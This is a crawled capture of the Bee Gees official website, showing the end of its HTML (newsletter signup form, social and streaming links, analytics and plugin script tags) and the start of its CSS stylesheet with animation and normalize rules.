                                class="ae-cform-optin-label ae-cform-optin-label-casl" id="ac-cform-optin-label-casl-1-2" style="display:none;">Subscribe me to the UME newsletter</span></label></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-non-casl" id="ae-cform-optin-terms-1"><div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="https://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> |
<a href="https://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-casl" id="ae-cform-optin-terms-casl-1" style="display:none;"><div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="https://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> |
<a href="https://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div></div><div class="ae-cform-item ae-cform-item-submit-button button-container"><input type="submit" onclick="event.preventDefault(); 
                AEJSWP.customFormSubmit(1, event, '3cba97c19b');"
                data-ae-cform-id="1"
                name="ae-cform-email-reg-submit"
                value="Submit" /></div></form></div></div><div id="ae-cform-mailing-list-success-1"
                    class="ae-cform-mailing-list-success" style="display:none;">Thank you for signing up!<hr/></div><div id="ae-cform-verify-email-container-1" 
                class="ae-cform-verify-email-container" style="display:none;"><div class="ae-cform-title ae-cform-verify-email-title">THANK YOU!</div><div class="ae-cform-verify-email-instructions">Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...</div><div class="ae-cform-form-links"><a href="#" class="ae-cform-verify-email-resend-link" 
                href="#" data-ae-cform-id="1">resend verification email</a><a class="ae-cform-verify-email-cancel-link" href="#" data-ae-cform-id="1">Cancel</a></div><hr/></div></div>			</div>
		</div>
	</div>
	<div id="footer-container">
		<div class="footer-inner-wrapper">
			<footer id="footer">
				<div class="footer-social-links">
										<ul>
						<li>
							<a target="_blank" href="https://www.facebook.com/beegees">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li>
							<a target="_blank" href="https://twitter.com/beegees">
								<i class="fa fa-twitter"></i>
							</a>
						</li>
						<li>
							<a target="_blank" href="https://www.instagram.com/beegees/">
								<i class="fa fa-instagram"></i>
							</a>
						</li>
						
						<li>
							<a target="_blank" href="https://www.youtube.com/beegees">
								<i class="fa fa-youtube"></i>
							</a>
						</li>
						<li>
							<a target="_blank" href="https://open.spotify.com/artist/1LZEQNv7sE11VDY3SdxQeN">
								<i class="fa fa-spotify"></i>
							</a>
						</li>

						<!-- <br class="hide-for-medium"> -->

						<!-- <li>
							<a target="_blank" href="http://www.vevo.com/artist/bee-gees">
															</a>
						</li> -->

						<li>
							<a target="_blank" href="https://soundcloud.com/beegeesofficial">
								<i class="fa fa-soundcloud"></i>
							</a>
						</li>
						<!-- <li>
							<a target="_blank" href="https://plus.google.com/u/0/114358065341593151299">
								<i class="fa fa-google-plus"></i>
							</a>
						</li> -->
						<!-- <li class="amazon-logo"> -->
						<li>
							<a target="_blank" href="https://www.amazon.co.uk/Bee-Gees/e/B000AQ075M/digital/ref=ntt_mp3_rdr?_encoding=UTF8&sn=d">
								<i class="fa fa-amazon" aria-hidden="true"></i>
							</a>
						</li>
						<li>
							<a target="_blank" href="https://itun.es/us/Il15b">
								<i class="fa fa-apple"></i>
							</a>
						</li>
						<li>
							<a target="_blank" href="https://listen.tidal.com/artist/15096">
								<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 665.21 443.51">
  <title>inline-tidal</title>
  <g>
    <path d="M110.13,0h1.38c10.5,12,22.36,22.7,33.54,34.23l76,76v1.38c-36.8,36.63-73.44,73.61-110.25,110.25Q55.35,166.71.06,111.33c1.9-3.61,5.5-6,8.26-8.94C42.2,68.16,76.6,34.45,110.13,0Z" fill="#fff"/>
    <path d="M332,0h1.38a27.14,27.14,0,0,0,3.44,4.3c35.6,35.26,70.69,71,106.64,106.12-.86,2.06-2.75,3.44-4.3,5q-53.4,53.15-106.64,106.46c-37.15-36.63-73.61-74-110.94-110.42C257.71,73.83,295.72,37.54,332,0Z" fill="#fff"/>
    <path d="M553.88,0h1.38c6.88,8.26,15,15.31,22.36,23L661,106.51c1.38,1.55,3.62,2.92,4.13,5.16-37.32,36.29-73.44,74-110.94,110.25L448.45,116.14c-1.72-1.89-4-3.27-4.82-5.68,18.75-18.23,37-37,55.55-55.38C517.42,36.68,536,18.79,553.88,0Z" fill="#fff"/>
    <path d="M223.13,331.14q54.44-54.44,109-109l1.54.69q54.69,55,109.73,109.56c-1.2,2.75-3.78,4.3-5.68,6.54-26.48,26.32-53,53-79.46,79.29-8.6,8.26-16.86,17.54-25.62,25.28-12.56-11.35-24.08-24.08-36.29-35.77-24.76-24.77-49.36-49.53-74.3-74.13.34-.69.69-1.72,1-2.41Z" fill="#fff"/>
  </g>
</svg>
							</a>
						</li>
						<li class="deezer-logo">
							<a target="_blank" href="http://www.deezer.com/artist/1450">
								<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 406.48 90.24">
  <title>inline-deezer</title>
  <rect y="82.11" width="26.83" height="8.13" fill="#fff"/>
  <rect y="71.54" width="26.83" height="8.13" fill="#fff"/>
  <rect y="60.97" width="26.83" height="8.13" fill="#fff"/>
  <rect y="50.41" width="26.83" height="8.13" fill="#fff"/>
  <rect y="39.84" width="26.83" height="8.13" fill="#fff"/>
  <rect x="30.08" y="82.11" width="26.83" height="8.13" fill="#fff"/>
  <rect x="30.08" y="71.54" width="26.83" height="8.13" fill="#fff"/>
  <rect x="30.08" y="60.97" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="82.11" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="71.54" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="60.97" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="50.41" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="39.84" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="29.27" width="26.83" height="8.13" fill="#fff"/>
  <rect x="60.16" y="18.7" width="26.83" height="8.13" fill="#fff"/>
  <rect x="90.24" y="82.11" width="26.83" height="8.13" fill="#fff"/>
  <rect x="90.24" y="71.54" width="26.83" height="8.13" fill="#fff"/>
  <rect x="90.24" y="60.97" width="26.83" height="8.13" fill="#fff"/>
  <rect x="90.24" y="50.41" width="26.83" height="8.13" fill="#fff"/>
  <rect x="90.24" y="39.84" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="82.11" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="71.54" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="60.97" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="50.4" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="39.83" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="29.27" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="18.7" width="26.83" height="8.13" fill="#fff"/>
  <rect x="120.32" y="8.13" width="26.83" height="8.13" fill="#fff"/>
  <g>
    <path d="M157.71,0h20.11C198.08,0,200,7.09,200,33.33V60.16c0,23.12-4.65,30.08-24.39,30.08H157.71ZM169.9,79.74h6.3c9.25,0,10.77-4.88,10.77-20.37v-31C187,15,185.83,10.5,175.21,10.5h-5.3Z" fill="#fff"/>
    <path d="M204.86,0H239V10.73h-22V39h20.32V49.59H217.05V79.52h22V90.24H204.86Z" fill="#fff"/>
    <path d="M243.88,0H278V10.73H256.08V39H276.4V49.59H256.08V79.52H278V90.24H243.88Z" fill="#fff"/>
    <path d="M327.62,0h34.14V10.73h-22V39h20.33V49.59H339.81V79.52h22V90.24H327.62Z" fill="#fff"/>
    <path d="M282.9,79.67,311,10.57H282.9V0h39.83V10.57l-27.61,69.1h27.61V90.24H282.9Z" fill="#fff"/>
    <path d="M366.64,0h19.51c18.25,0,19.53,4.65,19.53,24.4,0,12.12-1.14,18-11.39,21.17h0c8.5.87,11.41,5.31,11.41,13.8V79a58.42,58.42,0,0,0,.78,11.24H394.28c-1.25-2.25-.81-4.47-.81-8.09V61.78c0-8.5-1.61-10.56-9.86-10.56h-4.78v39H366.64Zm12.19,39.83h3.78c9.88,0,11.38-1.22,11.38-14.72s-1.2-14.56-8.94-14.56h-6.22Z" fill="#fff"/>
  </g>
</svg>
							</a>
						</li>
						
					</ul>
				</div>
				<div>			
									</div>
				<div class="footer-credits">
					&#169; Capitol Records | <a target="_blank" href="http://privacypolicy.umusic.com/terms/">Terms &amp; Conditions</a> | <a target="_blank" href="http://privacypolicy.umusic.com/">Privacy Policy</a> | <a target="_blank" href="http://www.thecreativecorporation.com/">Site Credits</a> <span class="push-global-ccpa">|</span> <a class="push-global-ccpa" href="https://privacy.universalmusic.com/CCPA" target="_blank" rel="noopener noreferrer">Do not sell my personal information</a>
				</div>
			</footer>
		</div>
	</div>

		</div><!-- Close off-canvas wrapper inner -->
	</div><!-- Close off-canvas wrapper -->
</div><!-- Close off-canvas content wrapper -->

</div> 
<script>aEl = document.querySelector('#js-smoothstate > div > div > div > section > a'); aEl.setAttribute('target', '_blank'); aEl.href = aEl.href = 'https://stream.lnk.to/BeeGeesWe';</script>

<script>
jQuery(document).ready(function(){
	jQuery('.release-hero--listen-steamlinks a').text('Listen Now');
	jQuery('.release-hero-packshot--playlink').text('Listen Now');

});
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCW6ZFV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="foundation-js-extra">
/* <![CDATA[ */
var js_vars = {"themeurl":"https:\/\/www.beegees.com\/wp-content\/themes\/beegees_beegees","ajaxurl":"https:\/\/www.beegees.com\/wp-admin\/admin-ajax.php","blogurl":"https:\/\/www.beegees.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/javascript/foundation.js?ver=2.9.0" id="foundation-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var adstyles_js_vars = {"themeurl":"https:\/\/www.beegees.com\/wp-content\/themes\/beegees_beegees","ajaxurl":"https:\/\/www.beegees.com\/wp-admin\/admin-ajax.php","blogurl":"https:\/\/www.beegees.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/javascript/app.js?ver=2.9.1" id="app-js"></script>
<script type="text/javascript" src="https://www.beegees.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.beegees.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"umgapi","ae":{"1":{"subs":{"1":{"et-client-id":"","et-list-id":"","label":"Subscribe me to the Bee Gees newsletter","casl-label":"Subscribe me to the Bee Gees newsletter","casl-enabled":true,"optin_id":"1","vv-cf-optin-campaign-id":"","vv-cf-optin-similar-artists-enabled":false,"umgapi-form-id":"-M0UetPGZ79KYg8390js","umgapi-optin-ids":"12269680","optin_ifbv2_key":"","optin_ifbv2_obj":""},"2":{"et-client-id":"","et-list-id":"","label":"Subscribe me to the UME newsletter","casl-label":"Subscribe me to the UME newsletter","casl-enabled":true,"optin_id":"2","umgapi-form-id":"-M0UeaAkU1QyShooYZt0","umgapi-optin-ids":"94717","optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beegees.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.31" id="umgecrm-frontend-script-js"></script>
		<div class="secp-embed secp-embed-cart" data-background_color="transparent" data-sticky="true" data-embed_type="cart"></div>
		<script type="text/javascript"> document.getElementById('ShopifyEmbedScript') || document.write('<script type="text/javascript" src="https://widgets.shopifyapps.com/assets/widgets/embed/client.js" id="ShopifyEmbedScript"><\/script>'); </script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=699618883" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=88ad8c044c028e9850efe23be53aa797&segment=&consent=&referring_url=
body_size: 80
content:
flow_eca46df99e48266b6dcd0b007a83ecbf

--- FILE ---
content_type: text/css
request_url: https://www.beegees.com/wp-content/themes/beegees_beegees/assets/css/main.css?ver=2.9.6
body_size: 48503
content:
@charset "UTF-8";
/*
  Foundation for Sites components:
  Import the building blocks you need for your project.
  Reducing the number of imported components will optimize page speed.
  ---------------------------------------------------------------------
  The Foundation framework is built by Zurb
  Licensed under MIT Open Source
*/
@import url("https://fonts.googleapis.com/css?family=Lato:100,400");
@font-face {
  font-family: "AdobeGaramondW01-Regula";
  src: url("../fonts/73fe293c-69da-4927-80ce-773ee1a1879c.eot?#iefix");
  src: url("../fonts/73fe293c-69da-4927-80ce-773ee1a1879c.eot?#iefix") format("eot"), url("../fonts/d5ca2f36-723d-4882-8658-9746fb0eea72.woff2") format("woff2"), url("../fonts/859018fa-3c03-484b-8774-97bd6548d48d.woff") format("woff"), url("../fonts/abb87b70-21d4-4ac2-bf9f-41548a67e564.ttf") format("truetype"), url("../fonts/6e4e2084-ff69-479e-b179-92d90deb7885.svg#6e4e2084-ff69-479e-b179-92d90deb7885") format("svg");
}
@font-face {
  font-family: "AdobeGaramondW01-Regula";
  src: url("../fonts/StempelGaramond/StempelGaramond-Roman.eot");
  src: url("../fonts/StempelGaramond/StempelGaramond-Roman.eot?#iefix") format("embedded-opentype"), url("../fonts/StempelGaramond/StempelGaramond-Roman.woff2") format("woff2"), url("../fonts/StempelGaramond/StempelGaramond-Roman.woff") format("woff"), url("../fonts/StempelGaramond/StempelGaramond-Roman.ttf") format("truetype"), url("../fonts/StempelGaramond/StempelGaramond-Roman.svg#StempelGaramond-Roman") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
/**
 * Foundation for Sites by ZURB
 * Version 6.3.0
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
#wpadminbar {
  position: fixed !important;
}

body.admin-bar.f-topbar-fixed .sticky.fixed {
  margin-top: 2rem;
}

.wp-caption > figcaption {
  max-width: 100%;
  font-size: 0.8rem;
  color: #999;
  padding: 0.25rem 0;
}

p.wp-caption-text {
  font-size: 90%;
  color: #666;
  padding: 0.625rem 0;
}

.alignleft {
  float: left;
  padding-right: 1rem;
  margin: 0;
}

.alignright {
  float: right;
  padding-left: 1rem;
  margin: 0;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

body#tinymce {
  height: auto;
  max-width: 87.5rem;
  padding: 1.25rem !important;
}

.is-exiting a {
  pointer-events: none;
}

/* ----------------------------------------------
 * Generated by Animista on 2017-6-22 15:24:56
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
.kenburns-top {
  -webkit-animation: move 3s cubic-bezier(0.55, 0.055, 0.675, 0.19) alternate-reverse both;
  animation: move 3s cubic-bezier(0.55, 0.055, 0.675, 0.19) alternate-reverse both;
}

.kenburns-top--slow {
  -webkit-animation: move 5s ease-in alternate-reverse both;
  animation: move 5s ease-in alternate-reverse both;
}

/**
 * ----------------------------------------
 * animation kenburns-top
 * ----------------------------------------
 */
@-webkit-keyframes kenburns-top {
  0% {
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    -webkit-transform-origin: 50% 16%;
    transform-origin: 50% 16%;
  }
  100% {
    -webkit-transform: scale(1.25) translateY(-15px);
    transform: scale(1.25) translateY(-15px);
    -webkit-transform-origin: top;
    transform-origin: top;
  }
}
@keyframes kenburns-top {
  0% {
    -webkit-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    -webkit-transform-origin: 50% 16%;
    transform-origin: 50% 16%;
  }
  100% {
    -webkit-transform: scale(1.25) translateY(-15px);
    transform: scale(1.25) translateY(-15px);
    -webkit-transform-origin: top;
    transform-origin: top;
  }
}
@-webkit-keyframes move {
  from {
    transform: scale(1);
    -ms-transform: scale(1); /* IE 9 */
    -webkit-transform: scale(1); /* Safari and Chrome */
    -o-transform: scale(1); /* Opera */
    -moz-transform: scale(1); /* Firefox */
  }
  to {
    transform: scale(1.2);
    -ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Safari and Chrome */
    -o-transform: scale(1.2); /* Opera */
    -moz-transform: scale(1.2); /* Firefox */
  }
}
.bg-pan-left {
  -webkit-animation: bg-pan-left 2s ease-out both;
  animation: bg-pan-left 2s ease-out both;
}

/* ----------------------------------------------
 * Generated by Animista on 2017-6-23 15:47:30
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
/**
 * ----------------------------------------
 * animation bg-pan-left
 * ----------------------------------------
 */
@-webkit-keyframes bg-pan-left {
  0% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@keyframes bg-pan-left {
  0% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.bg-pan-right {
  -webkit-animation: bg-pan-right 2s ease-out both;
  animation: bg-pan-right 2s ease-out both;
}

/* ----------------------------------------------
 * Generated by Animista on 2017-6-23 15:48:59
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
/**
 * ----------------------------------------
 * animation bg-pan-right
 * ----------------------------------------
 */
@-webkit-keyframes bg-pan-right {
  0% {
    background-position: 0% 50%;
  }
  100% {
    background-position: 100% 50%;
  }
}
@keyframes bg-pan-right {
  0% {
    background-position: 0% 50%;
  }
  100% {
    background-position: 100% 50%;
  }
}
.fade-out {
  -webkit-animation: fade-out 1s ease-out both;
  animation: fade-out 1s ease-out both;
}

/* ----------------------------------------------
 * Generated by Animista on 2017-6-26 10:23:34
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
/**
 * ----------------------------------------
 * DOCUMENT INFORMATION
 * @file fade-out.less
 * @version 1.0
 * @author Ana Travas, @ana108
 * ----------------------------------------
 */
/**
 * ----------------------------------------
 * animation fade-out-left
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
    opacity: 0;
  }
}
@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-bl
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-bl {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px) translateY(50px);
    transform: translateX(-50px) translateY(50px);
    opacity: 0;
  }
}
@keyframes fade-out-bl {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px) translateY(50px);
    transform: translateX(-50px) translateY(50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-tl
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-tl {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px) translateY(-50px);
    transform: translateX(-50px) translateY(-50px);
    opacity: 0;
  }
}
@keyframes fade-out-tl {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50px) translateY(-50px);
    transform: translateX(-50px) translateY(-50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-bottom
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-bottom {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
}
@keyframes fade-out-bottom {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-br
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-br {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
    opacity: 0;
  }
}
@keyframes fade-out-br {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-right
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
    opacity: 0;
  }
}
@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px);
    transform: translateX(50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-tr
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-tr {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px) translateY(-50px);
    transform: translateX(50px) translateY(-50px);
    opacity: 0;
  }
}
@keyframes fade-out-tr {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50px) translateY(-50px);
    transform: translateX(50px) translateY(-50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-top
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
}
@keyframes fade-out-top {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-fwd
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-fwd {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(80px);
    transform: translateZ(80px);
    opacity: 0;
  }
}
@keyframes fade-out-fwd {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(80px);
    transform: translateZ(80px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out-bck
 * ----------------------------------------
 */
@-webkit-keyframes fade-out-bck {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-80px);
    transform: translateZ(-80px);
    opacity: 0;
  }
}
@keyframes fade-out-bck {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-80px);
    transform: translateZ(-80px);
    opacity: 0;
  }
}
/**
 * ----------------------------------------
 * animation fade-out
 * ----------------------------------------
 */
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-in-bottom {
  -webkit-animation: fade-in-bottom 2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
  animation: fade-in-bottom 2s cubic-bezier(0.39, 0.575, 0.565, 1) both;
  animation-delay: 1s;
}

/* ----------------------------------------------
 * Generated by Animista on 2017-6-26 14:35:28
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
/**
 * ----------------------------------------
 * animation fade-in-bottom
 * ----------------------------------------
 */
@-webkit-keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
.ken-burns-hover-effect {
  transition-duration: 5s;
  transform: scale(1);
  transform-origin: 25% 100%;
}

.ken-burns-hover-effect:hover {
  transform: scale(1.2);
  transform-origin: 25% 25%;
}

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
   ========================================================================== */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  font-family: sans-serif; /* 1 */
  line-height: 1.15; /* 2 */
  -ms-text-size-adjust: 100%; /* 3 */
  -webkit-text-size-adjust: 100%; /* 3 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
figcaption,
figure {
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * Add the correct display in IE.
 */
main {
  display: block;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
